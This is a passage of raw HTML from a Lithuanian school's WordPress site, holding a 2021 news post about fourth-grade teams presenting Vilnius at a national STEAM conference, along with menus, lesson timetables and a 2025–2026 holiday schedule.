	<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://www.maironio.lt/struktura-ir-kontaktai/administracija/">Administracija</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1304"><a href="https://www.maironio.lt/veikla/savivalda/progimnazijos-taryba/">Progimnazijos taryba</a>
	<ul class="sub-menu">
		<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://www.maironio.lt/veikla/savivalda/progimnazijos-taryba/progimnazijos-tarybos-nuostatai/">Progimnazijos tarybos nuostatai</a></li>
		<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="https://www.maironio.lt/veikla/savivalda/progimnazijos-taryba/progimnazijos-tarybos-sudetis/">Progimnazijos tarybos sudėtis</a></li>
	</ul>
</li>
	<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://www.maironio.lt/veikla/savivalda/metodine-taryba/">Metodinė taryba</a>
	<ul class="sub-menu">
		<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://www.maironio.lt/veikla/savivalda/metodine-taryba/metodines-tarybos-nuostatai/">Metodinės tarybos nuostatai</a></li>
		<li id="menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1301"><a href="https://www.maironio.lt/veikla/savivalda/metodine-taryba/metodines-tarybos-sudetis/">Metodinės tarybos sudėtis</a></li>
	</ul>
</li>
	<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://www.maironio.lt/veikla/savivalda/mokiniu-taryba/">Mokinių taryba</a>
	<ul class="sub-menu">
		<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://www.maironio.lt/veikla/savivalda/mokiniu-taryba/mokiniu-tarybos-nuostatai/">Mokinių tarybos nuostatai</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.maironio.lt/veikla/savivalda/mokiniu-taryba/mokiniu-tarybos-sudetis/">Mokinių tarybos sudėtis</a></li>
	</ul>
</li>
	<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://www.maironio.lt/veikla/savivalda/darbo-taryba/">Darbo taryba</a>
	<ul class="sub-menu">
		<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.maironio.lt/veikla/savivalda/darbo-taryba/darbo-tarybos-veiklos-reglamentas/">Darbo tarybos veiklos reglamentas</a></li>
		<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="https://www.maironio.lt/veikla/savivalda/darbo-taryba/darbo-tarybos-sudetis/">Darbo tarybos sudėtis</a></li>
	</ul>
</li>
	<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://www.maironio.lt/struktura-ir-kontaktai/mokytojai/">Mokytojai</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1312"><a href="https://www.maironio.lt/struktura-ir-kontaktai/valdymo-struktura/">Valdymo struktūra</a>
	<ul class="sub-menu">
		<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1313"><a href="https://www.maironio.lt/struktura-ir-kontaktai/karjera/">Karjera</a>
		<ul class="sub-menu">
			<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="https://www.maironio.lt/struktura-ir-kontaktai/karjera/laisvos-darbo-vietos/">Laisvos darbo vietos</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul></div>                                    </div>
                                </div><!-- /.navbar-collapse -->
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                		<section  class="clearfix">
				<div id="main-slider">
									</div>
    		</section>
    		    	<div id="content" class="site-content">
    		    			<div class="container">
    				<div class="row">

    					
		<div id="primary" class="content-area col-sm-8 col-md-8 right-s-bar ">
		<main id="main" class="site-main" role="main">
			<article id="post-776" class="post-776 post type-post status-publish format-standard hentry category-ivyke-renginiai">
	<div class="post-wrapper">
		<div class="post-content-wrapper">
			<div class="post-header">
				<span class="post-category">
					<a class="tag tag-blue" href="https://www.maironio.lt/category/ivyke-renginiai/" title="Post Category">Įvykę renginiai</a>				</span>
				<div class="post-title">
					<h1 class="entry-title">Respublikinė konferencija „Senamiesčio STEAM-ukai kviečia draugus”</h1>				</div><!-- .entry-header -->
				<time>
											<div class="entry-meta">
							<span class="byline"> <i class="fa fa-user"></i>  By : <span class="author vcard"><a class="url fn n" href="https://www.maironio.lt/author/administratorius/">Administratorius</a></span></span><span class="posted-on"> <i class="fa fa-calendar"></i><a href="https://www.maironio.lt/respublikine-konferencija-senamiescio-steam-ukai-kviecia-draugus/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-12T09:39:22+03:00">2021-04-12</time></a></span>						</div><!-- .entry-meta -->
										</time>
				<div class="post-comment">
					<span><i class="fa fa-commenting-o"></i> 0 <a href="https://www.maironio.lt/respublikine-konferencija-senamiescio-steam-ukai-kviecia-draugus/#respond"></a> </span>
				</div>
			</div>	

			<!--post thumbnal options-->
<!--			<div class="post-thumb">
				<a href="https://www.maironio.lt/respublikine-konferencija-senamiescio-steam-ukai-kviecia-draugus/">
									</a>
			</div><!-- .post-thumb-->

			<div class="post-content">
				
<p>Kovo 30 d. 4 a ir 4 c klasių komandos bei jų mokytojos Asta Pivoriūnienė ir Gražina Pirmaitienė dalyvavo 4 &#8211; 8 klasių Respublikinėje konferencijoje &#8222;Senamiesčio STEAM-ukai kviečia draugus&#8221;. Lietuvos miestai buvo pristatomi keturiomis kalbomis:&nbsp;lietuvių, rusų, lenkų ir anglų kalbomis.&nbsp;<br>4 a klasės komanda visiems priminė Vilniaus įkūrimo legendą, virtualiai pakeliavo po senamiestį, stabteldami prie svarbių miesto pastatų. Plaukdami Nerimi ir Vilnele grožėjosi tiltais, juos skaičiavo ir apie kiekvieną pasakojo įdomias istorijas. 4 c klasės mokiniai iš paukščio skrydžio parodė sostinės gražiausias vietas, aukščiausius, svarbiausius ir naujausius pastatus.&nbsp;</p>



<p>Kelionė baigėsi Maironio progimnazijos kieme. Ketvirtokai pristatė mokyklos istoriją, tradicijas, šventes, pamokė kaip pasidaryti dviratį. Visus sužavėjo mūsų mokinių sukonstruoti erdviniai Vilniaus miesto pastatai. <br>Konferencijos pabaigoje ketvirtokai dar kartą pakvietė dalyvius atvykti į Maironio progimnaziją ir kartu smagiai pasivaikščioti po Vilnių. <br></p>



<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://maironio.lt/wp-content/uploads/2021/04/051.jpg"><img decoding="async" width="1024" height="636" src="https://maironio.lt/wp-content/uploads/2021/04/051-1024x636.jpg" alt="" data-id="777" data-full-url="https://maironio.lt/wp-content/uploads/2021/04/051.jpg" data-link="https://maironio.lt/?attachment_id=777" class="wp-image-777" srcset="https://www.maironio.lt/wp-content/uploads/2021/04/051-1024x636.jpg 1024w, https://www.maironio.lt/wp-content/uploads/2021/04/051-300x186.jpg 300w, https://www.maironio.lt/wp-content/uploads/2021/04/051-768x477.jpg 768w, https://www.maironio.lt/wp-content/uploads/2021/04/051-1536x954.jpg 1536w, https://www.maironio.lt/wp-content/uploads/2021/04/051-1568x974.jpg 1568w, https://www.maironio.lt/wp-content/uploads/2021/04/051.jpg 1632w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://maironio.lt/wp-content/uploads/2021/04/041.jpg"><img decoding="async" width="1024" height="636" src="https://maironio.lt/wp-content/uploads/2021/04/041-1024x636.jpg" alt="" data-id="778" data-full-url="https://maironio.lt/wp-content/uploads/2021/04/041.jpg" data-link="https://maironio.lt/?attachment_id=778" class="wp-image-778" srcset="https://www.maironio.lt/wp-content/uploads/2021/04/041-1024x636.jpg 1024w, https://www.maironio.lt/wp-content/uploads/2021/04/041-300x186.jpg 300w, https://www.maironio.lt/wp-content/uploads/2021/04/041-768x477.jpg 768w, https://www.maironio.lt/wp-content/uploads/2021/04/041-1536x954.jpg 1536w, https://www.maironio.lt/wp-content/uploads/2021/04/041-1568x974.jpg 1568w, https://www.maironio.lt/wp-content/uploads/2021/04/041.jpg 1632w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://maironio.lt/wp-content/uploads/2021/04/031.jpg"><img decoding="async" width="1024" height="636" src="https://maironio.lt/wp-content/uploads/2021/04/031-1024x636.jpg" alt="" data-id="779" data-full-url="https://maironio.lt/wp-content/uploads/2021/04/031.jpg" data-link="https://maironio.lt/?attachment_id=779" class="wp-image-779" srcset="https://www.maironio.lt/wp-content/uploads/2021/04/031-1024x636.jpg 1024w, https://www.maironio.lt/wp-content/uploads/2021/04/031-300x186.jpg 300w, https://www.maironio.lt/wp-content/uploads/2021/04/031-768x477.jpg 768w, https://www.maironio.lt/wp-content/uploads/2021/04/031-1536x954.jpg 1536w, https://www.maironio.lt/wp-content/uploads/2021/04/031-1568x974.jpg 1568w, https://www.maironio.lt/wp-content/uploads/2021/04/031.jpg 1632w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://maironio.lt/wp-content/uploads/2021/04/021.jpg"><img loading="lazy" decoding="async" width="1024" height="636" src="https://maironio.lt/wp-content/uploads/2021/04/021-1024x636.jpg" alt="" data-id="780" data-full-url="https://maironio.lt/wp-content/uploads/2021/04/021.jpg" data-link="https://maironio.lt/?attachment_id=780" class="wp-image-780" srcset="https://www.maironio.lt/wp-content/uploads/2021/04/021-1024x636.jpg 1024w, https://www.maironio.lt/wp-content/uploads/2021/04/021-300x186.jpg 300w, https://www.maironio.lt/wp-content/uploads/2021/04/021-768x477.jpg 768w, https://www.maironio.lt/wp-content/uploads/2021/04/021-1536x954.jpg 1536w, https://www.maironio.lt/wp-content/uploads/2021/04/021-1568x974.jpg 1568w, https://www.maironio.lt/wp-content/uploads/2021/04/021.jpg 1632w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://maironio.lt/wp-content/uploads/2021/04/01.jpg"><img loading="lazy" decoding="async" width="1024" height="636" src="https://maironio.lt/wp-content/uploads/2021/04/01-1024x636.jpg" alt="" data-id="781" data-full-url="https://maironio.lt/wp-content/uploads/2021/04/01.jpg" data-link="https://maironio.lt/?attachment_id=781" class="wp-image-781" srcset="https://www.maironio.lt/wp-content/uploads/2021/04/01-1024x636.jpg 1024w, https://www.maironio.lt/wp-content/uploads/2021/04/01-300x186.jpg 300w, https://www.maironio.lt/wp-content/uploads/2021/04/01-768x477.jpg 768w, https://www.maironio.lt/wp-content/uploads/2021/04/01-1536x954.jpg 1536w, https://www.maironio.lt/wp-content/uploads/2021/04/01-1568x974.jpg 1568w, https://www.maironio.lt/wp-content/uploads/2021/04/01.jpg 1632w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li></ul></figure>
			</div><!-- .entry-content -->
			<span class="post-tag">
							</span>
			<!--<div class="post-order">
								</div>-->
			</div>
		</div>
</article><!-- #post-## -->					<div class-"clearfix"></div>
											</main><!-- #main -->
	</div><!-- #primary -->
<aside id="secondary" class="col-sm-4 col-md-4 widget-area left-s-bar" role="complementary">
	<section id="block-27" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.maironio.lt/tb-musu-progimnazijoje/"><img loading="lazy" decoding="async" width="494" height="485" src="https://www.maironio.lt/wp-content/uploads/2025/04/ib-world-school-logo-2-colour.png" alt="" class="wp-image-5858" style="width:348px;height:auto" srcset="https://www.maironio.lt/wp-content/uploads/2025/04/ib-world-school-logo-2-colour.png 494w, https://www.maironio.lt/wp-content/uploads/2025/04/ib-world-school-logo-2-colour-300x295.png 300w" sizes="auto, (max-width: 494px) 100vw, 494px" /></a></figure></div></section><section id="block-28" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.maironio.lt/tb-musu-progimnazijoje/"><img loading="lazy" decoding="async" width="1970" height="600" src="https://www.maironio.lt/wp-content/uploads/2025/04/pyp-programme-logo-en.png" alt="" class="wp-image-5853" srcset="https://www.maironio.lt/wp-content/uploads/2025/04/pyp-programme-logo-en.png 1970w, https://www.maironio.lt/wp-content/uploads/2025/04/pyp-programme-logo-en-300x91.png 300w, https://www.maironio.lt/wp-content/uploads/2025/04/pyp-programme-logo-en-1024x312.png 1024w, https://www.maironio.lt/wp-content/uploads/2025/04/pyp-programme-logo-en-768x234.png 768w, https://www.maironio.lt/wp-content/uploads/2025/04/pyp-programme-logo-en-1536x468.png 1536w" sizes="auto, (max-width: 1970px) 100vw, 1970px" /></a></figure>
</section><section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-aktualu_menu-container"><ul id="menu-aktualu_menu" class="menu"><li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a href="https://www.maironio.lt/civiline-sauga/">Civilinė sauga</a></li>
<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.maironio.lt/veikla/dokumentai/ugdymas-ekstremalios-situacijos-metu/ugdymas-ekstremaliomis-salygomis/">Ugdymas ekstremaliomis sąlygomis</a></li>
<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://www.maironio.lt/ugdymas-nuotoliniu-budu/">Ugdymas nuotoliniu būdu</a></li>
</ul></div></section><section id="block-7" class="widget widget_block"><h2 class="widget-title"><span>Pamokų laikas</span></h2><div class="wp-widget-group__inner-blocks">
<figure class="wp-block-table is-style-regular"><table><tbody><tr><td class="has-text-align-center" data-align="center"><strong>Pamoka</strong></td><td class="has-text-align-center" data-align="center"><strong>2 -8 klasės</strong></td><td class="has-text-align-center" data-align="center"><strong>1 klasės</strong></td></tr><tr><td class="has-text-align-center" data-align="center">1.</td><td class="has-text-align-center" data-align="center">8.00 – 8.45</td><td class="has-text-align-center" data-align="center">8.00 – 8.35</td></tr><tr><td class="has-text-align-center" data-align="center">2.</td><td class="has-text-align-center" data-align="center">8.55 – 9.40</td><td class="has-text-align-center" data-align="center">8.55 – 9.30</td></tr><tr><td class="has-text-align-center" data-align="center">3.</td><td class="has-text-align-center" data-align="center">9.50 – 10.35</td><td class="has-text-align-center" data-align="center">9.50 – 10.25</td></tr><tr><td class="has-text-align-center" data-align="center">4.</td><td class="has-text-align-center" data-align="center">10.55 – 11.40</td><td class="has-text-align-center" data-align="center">10.55 – 11.30</td></tr><tr><td class="has-text-align-center" data-align="center">5.</td><td class="has-text-align-center" data-align="center">12.00 – 12.45</td><td class="has-text-align-center" data-align="center">12.00 – 12.35</td></tr><tr><td class="has-text-align-center" data-align="center">6.</td><td class="has-text-align-center" data-align="center">12.55 –13.40</td><td class="has-text-align-center" data-align="center"></td></tr><tr><td class="has-text-align-center" data-align="center">7.</td><td class="has-text-align-center" data-align="center">13.50 – 14.35</td><td class="has-text-align-center" data-align="center"></td></tr><tr><td class="has-text-align-center" data-align="center">8.</td><td class="has-text-align-center" data-align="center">14.40 – 15.25</td><td class="has-text-align-center" data-align="center"></td></tr><tr><td class="has-text-align-center" data-align="center">9.</td><td class="has-text-align-center" data-align="center">15.30 – 16.15</td><td class="has-text-align-center" data-align="center"></td></tr></tbody></table></figure>
</div></section><section id="block-8" class="widget widget_block"><h2 class="widget-title"><span>Sutrumpintų pamokų laikas</span></h2><div class="wp-widget-group__inner-blocks">
<figure class="wp-block-table is-style-regular"><table><tbody><tr><td class="has-text-align-center" data-align="center"><strong>Pamoka</strong></td><td class="has-text-align-center" data-align="center"><strong>2 -8 klasės</strong></td><td class="has-text-align-center" data-align="center"><strong>1 klasės</strong></td></tr><tr><td class="has-text-align-center" data-align="center">1.</td><td class="has-text-align-center" data-align="center">8.00 – 8.30</td><td class="has-text-align-center" data-align="center">8.00 – 8.30</td></tr><tr><td class="has-text-align-center" data-align="center">2.</td><td class="has-text-align-center" data-align="center">8.40 – 9.10</td><td class="has-text-align-center" data-align="center">8.40 – 9.10</td></tr><tr><td class="has-text-align-center" data-align="center">3.</td><td class="has-text-align-center" data-align="center">9.20 – 9.50</td><td class="has-text-align-center" data-align="center">9.20 – 9.50</td></tr><tr><td class="has-text-align-center" data-align="center">4.</td><td class="has-text-align-center" data-align="center">10.10 – 10.40</td><td class="has-text-align-center" data-align="center">10.10 – 10.40</td></tr><tr><td class="has-text-align-center" data-align="center">5.</td><td class="has-text-align-center" data-align="center">11.00 – 11.30</td><td class="has-text-align-center" data-align="center">11.00 – 11.30</td></tr><tr><td class="has-text-align-center" data-align="center">6.</td><td class="has-text-align-center" data-align="center">11.40 –12.10</td><td class="has-text-align-center" data-align="center"></td></tr><tr><td class="has-text-align-center" data-align="center">7.</td><td class="has-text-align-center" data-align="center">12.20 – 12.50</td><td class="has-text-align-center" data-align="center"></td></tr><tr><td class="has-text-align-center" data-align="center">8.</td><td class="has-text-align-center" data-align="center">12.55 – 13.25</td><td class="has-text-align-center" data-align="center"></td></tr><tr><td class="has-text-align-center" data-align="center">9.</td><td class="has-text-align-center" data-align="center">13.30 – 14.00</td><td class="has-text-align-center" data-align="center"></td></tr></tbody></table></figure>
</div></section><section id="block-31" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<p class="has-medium-font-size"><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-black-color">Mokinių atostogos</mark></strong></p>



<p class="has-medium-font-size"></p>



<figure class="wp-block-table"><table class="has-fixed-layout"><tbody><tr><td colspan="3"><strong>1-4 KLASĖS</strong></td></tr><tr><td colspan="3">UGDYMO PROCESO TRUKMĖ</td></tr><tr><td colspan="3">35 savaitės (175 ugdymo dienos) nuo 2025-09-01 iki 2026-06-05</td></tr><tr><td colspan="3"><strong>Pusmečių trukmė</strong><strong></strong></td></tr><tr><td>I pusmetis</td><td>2025-09-01</td><td>2026-01-23</td></tr><tr><td>II pusmetis</td><td>2026-01-26</td><td>2026-06-05</td></tr><tr><td colspan="3"><strong>Atostogų trukmė</strong><strong></strong></td></tr><tr><td>Atostogos</td><td>Prasideda</td><td>Baigiasi (imtinai)</td></tr><tr><td>Rudens</td><td>2025-11-03</td><td>2025-11-09</td></tr><tr><td>Žiemos (Kalėdų)</td><td>2025-12-24</td><td>2026-01-04</td></tr><tr><td>Žiemos</td><td>2026-02-16</td><td>2026-02-22</td></tr><tr><td>Pavasario (Velykų)</td><td>2026-03-30</td><td>2026-04-05</td></tr><tr><td>Vasaros</td><td>2026-06-06</td><td>2026-08-31</td></tr><tr><td colspan="3"><strong>5-8 KLASĖS</strong></td></tr><tr><td colspan="3">UGDYMO PROCESO TRUKMĖ</td></tr><tr><td colspan="3">36 savaitės (180 ugdymo dienų) nuo 2025-09-01 iki 2026-06-15</td></tr><tr><td colspan="3"><strong>Pusmečių trukmė</strong><strong></strong></td></tr><tr><td>I pusmetis</td><td>2025-09-01</td><td>2026-01-23</td></tr><tr><td>II pusmetis</td><td>2026-01-26</td><td>2026-06-15</td></tr><tr><td colspan="3"><strong>Atostogų trukmė</strong><strong></strong></td></tr><tr><td>Atostogos</td><td>Prasideda</td><td>Baigiasi (imtinai)</td></tr><tr><td>Rudens</td><td>2025-11-03</td><td>2025-11-09</td></tr><tr><td>Žiemos (Kalėdų)</td><td>2025-12-24</td><td>2026-01-04</td></tr><tr><td>Žiemos</td><td>2026-02-16</td><td>2026-02-22</td></tr><tr><td>Pavasario (Velykų)</td><td>2026-03-30</td><td>2026-04-05</td></tr><tr><td>Vasaros</td><td>2026-06-16</td><td>2026-08-31</td></tr></tbody></table></figure>



<p class="has-medium-font-size"></p>



<p class="has-medium-font-size"></p>



<p class="has-medium-font-size"></p>



<p class="has-medium-font-size"></p>
</div></div>
</div>
</div>
</div></div>
</div>
</div>
</section><section id="block-16" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="292" src="https://www.maironio.lt/wp-content/uploads/2024/04/EU-flag-Erasmus_vect_POS-1024x292.jpg" alt="" class="wp-image-4965" style="width:660px;height:auto" srcset="https://www.maironio.lt/wp-content/uploads/2024/04/EU-flag-Erasmus_vect_POS-1024x292.jpg 1024w, https://www.maironio.lt/wp-content/uploads/2024/04/EU-flag-Erasmus_vect_POS-300x86.jpg 300w, https://www.maironio.lt/wp-content/uploads/2024/04/EU-flag-Erasmus_vect_POS-768x219.jpg 768w, https://www.maironio.lt/wp-content/uploads/2024/04/EU-flag-Erasmus_vect_POS-1536x438.jpg 1536w, https://www.maironio.lt/wp-content/uploads/2024/04/EU-flag-Erasmus_vect_POS.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div></section><section id="block-17" class="widget widget_block widget_media_image"><div class="wp-block-image is-resized">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="350" height="218" src="https://www.maironio.lt/wp-content/uploads/2023/08/Competent_2023_8_lt_c1a77.png" alt="" class="wp-image-4298" style="width:572px;height:auto" srcset="https://www.maironio.lt/wp-content/uploads/2023/08/Competent_2023_8_lt_c1a77.png 350w, https://www.maironio.lt/wp-content/uploads/2023/08/Competent_2023_8_lt_c1a77-300x187.png 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /></figure></div></section><section id="block-14" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.maironio.lt/wp-content/uploads/2022/12/sveika_mokykla_logotipas_RGB.jpg"><img loading="lazy" decoding="async" width="1024" height="806" src="https://www.maironio.lt/wp-content/uploads/2022/12/sveika_mokykla_logotipas_RGB-1024x806.jpg" alt="" class="wp-image-3226" srcset="https://www.maironio.lt/wp-content/uploads/2022/12/sveika_mokykla_logotipas_RGB-1024x806.jpg 1024w, https://www.maironio.lt/wp-content/uploads/2022/12/sveika_mokykla_logotipas_RGB-300x236.jpg 300w, https://www.maironio.lt/wp-content/uploads/2022/12/sveika_mokykla_logotipas_RGB-768x604.jpg 768w, https://www.maironio.lt/wp-content/uploads/2022/12/sveika_mokykla_logotipas_RGB.jpg 1192w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title"><span>Nuorodos</span></h2><div class="textwidget custom-html-widget"><center>
<br>
<a href="https://www.manodienynas.lt/1/lt/public/public/login">
	<img src="/wp-content/uploads/2021/10/manodienynas.png" alt="Mano dienynas" style="width:100%;border:0">
</a>
</center>

<center>
<br>
<a href="https://patyciudezute.maironioprogimnazija.vilnius.lm.lt/">
	<img src="/wp-content/uploads/2022/02/Patyciu-dezute.jpg" alt="Patyčių dėžutė" style="width:px;height:px;border:0">
</a>
</center>

<center>
<br>
<a href="https://www.smm.lt">
	<img src="/wp-content/uploads/2022/01/01.SMSM_pilnas_logo_spalvotas_LT.png" alt="Švietimo, mokslo ir sporto ministerija" style="width:px;height:px;border:0;">
</a>
</center>

<center>
<br>
<a href="http://www.vaikulinija.lt">
	<img src="/wp-content/uploads/2021/04/vaiku_linija_logo.png" alt="Vaikų linija" style="width:px;height:px;border:0">
</a>
</center>

<center>
<br>
<a href="http://www.upc.smm.lt/">
	<img src="/wp-content/uploads/2021/04/upc_logo.png" alt="Ugdymo plėtotės  centras" style="width:px;height:px;border:0">
</a>
</center>

<center>
<br>
<a href="https://www.emokykla.lt/">
	<img src="/wp-content/uploads/2021/04/emokykla-logo_132146.png" alt="Švietimo portalas" style="width:px;height:px;border:0">
</a>
</center>

<center>
<br>
<a href="https://www.vilnius.lt/">
	<img src="/wp-content/uploads/2021/04/Vilnius_logo.png" alt="Vilniaus savivaldybė" style="width:px;height:px;border:0">
</a>
</center>
</div></section><section id="block-29" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section><section id="block-30" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section></aside><!-- #secondary -->

    		</div><!-- #row -->
		</div><!-- #container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer top-footer-widget" role="contentinfo">
		<div class="top-footer">
			<div class="container">
				<div class="row">
					
				
					<div class="col-md-12">
						<section id="block-12" class="widget widget_block widget_text">
<p></p>
</section>					</div>
					

				</div>
			</div>
		</div>
	
        <div class="site-info">
            <span class="copy-right-text">
                &copy; All Right Reserved             
            </span>
            <div class="powered-text">
                <a href="https://wordpress.org/">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Theme: Shree Clean by <a href="https://www.canyonthemes.com" target="_blank">Canyon Themes</a>.  
            </div>
                    <a id="toTop" href="#" class="scrolltop" title="Go to Top">
            <i class="fa fa-angle-double-up"></i>
        </a>
            </div><!-- .site-info -->
        		</footer><!-- #colophon -->
	</div><!-- #page -->
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Sutikimo nustatymai" style="background-color:#dd3333"><button class="cky-btn-revisit" aria-label="Sutikimo nustatymai"><img src="https://www.maironio.lt/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"></button></div><div class="cky-consent-container cky-hide" tabindex="0"><div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4"><div class="cky-notice"><p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Mes gerbiame jūsų privatumą</p><div class="cky-notice-group"><div class="cky-notice-des" data-cky-tag="description" style="color:#212121"><p>Mes naudojame slapukus, kad pagerintume jūsų naršymo patirtį. Spustelėdami „Sutinku su visais“, jūs sutinkate su mūsų slapukų naudojimu.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Atmesti visus" data-cky-tag="reject-button" style="color:#dd3333;background-color:transparent;border-color:#dd3333">Atmesti visus</button> <button class="cky-btn cky-btn-accept" aria-label="Sutinku su visais" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#dd3333;border-color:#dd3333">Sutinku su visais</button> </div></div></div></div></div><div class="cky-modal" tabindex="0"><div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"><div class="cky-preference-header"><span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Keisti slapukų nustatymus</span><button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"><img src="https://www.maironio.lt/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"></button></div><div class="cky-preference-body-wrapper"><div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"><p>Naudojame slapukus naršymo funkcionalumui, analizei ir suasmenintam turiniui. Kai kurie slapukai būtini svetainės veikimui. Daugiau informacijos rasite mūsų <a href="https://www.maironio.lt/wp-content/uploads/2021/02/Privatumo-politika.pdf" target="_blank" rel="noopener">Privatumo politikoje</a>.</p></div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"><div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Būtini" data-cky-tag="detail-category-title" style="color:#212121">Būtini</button><span class="cky-always-active">Visada aktyvus</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Būtini slapukai reikalingi pagrindinėms svetainės funkcijoms užtikrinti, pavyzdžiui, saugiam prisijungimui ar sutikimo nustatymų valdymui. Šie slapukai nesaugo jokios asmeniškai identifikuojamos informacijos.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funkciniai" data-cky-tag="detail-category-title" style="color:#212121">Funkciniai</button><span class="cky-always-active">Visada aktyvus</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p data-start="264" data-end="470">Funkciniai 